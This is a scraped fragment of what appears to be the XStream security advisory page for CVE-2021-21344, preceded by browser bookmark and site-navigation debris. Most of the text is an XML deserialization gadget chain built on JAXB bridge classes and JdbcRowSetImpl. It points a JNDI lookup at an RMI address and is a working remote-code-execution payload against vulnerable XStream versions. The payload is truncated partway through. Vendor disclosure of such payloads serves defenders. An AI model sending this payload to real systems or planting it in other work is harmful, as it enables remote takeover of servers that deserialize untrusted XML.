 x-stream.github.io/CVE-2021-21344.html
Gmail
YouTube
地图
selenium（五）键...
如何获取视频网站...
【转载】Java+sele...
砺儒云_百度搜索
学习JavaScript这...
(141条消息) pytho...
python -
Tutorials
Two Minute Tutorial
Alias Tutorial
Annotations Tutorial
Converter Tutorial
Object Streams Tutorial
Persistence API Tutorial
JSON Tutorial
StudyTrails
Developing XStream
How to Contribute
Development Team
Source Repository
Continuous Integration
<bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>
<bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>
<bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>
<jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>
<uriProperties/>
<attributeProperties/>
<inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'>
<getter>
<class>com.sun.rowset.JdbcRowSetImpl</class>
<name>getDatabaseMetaData</name>
<parameter-types/>
</getter>
</inheritedAttWildcard>
</bi>
<tagName/>
<context>
<marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'>
<outer-class reference='../..'/>
</marshallerPool>
<nameList>
<nsUriCannotBeDefaulted>
<boolean>true</boolean>
</nsUriCannotBeDefaulted>
<namespaceURIs>
<string>1</string>
</namespaceURIs>
<localNames>
<string>UTF-8</string>
</localNames>
</nameList>
</context>
</bridge>
</bridge>
<jaxbObject class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>
<javax.sql.rowset.BaseRowSet>
<default>
<concurrency>1008</concurrency>
<escapeProcessing>true</escapeProcessing>
<fetchDir>1000</fetchDir>
<fetchSize>0</fetchSize>
<isolation>2</isolation>
<maxFieldSize>0</maxFieldSize>
<maxRows>0</maxRows>
<queryTimeout>0</queryTimeout>
<readOnly>true</readOnly>
<rowSetType>1004</rowSetType>
<showDeleted>false</showDeleted>
<dataSource>rmi://localhost:15000/CallRemoteMethod</dataSource>
<params/>
</default>
</javax.sql.rowset.BaseRowSet>
<com.sun.rowset.JdbcRowSetImpl>
<default>
<iMatchColumns>
<int>-1</int>
<int>-1</int>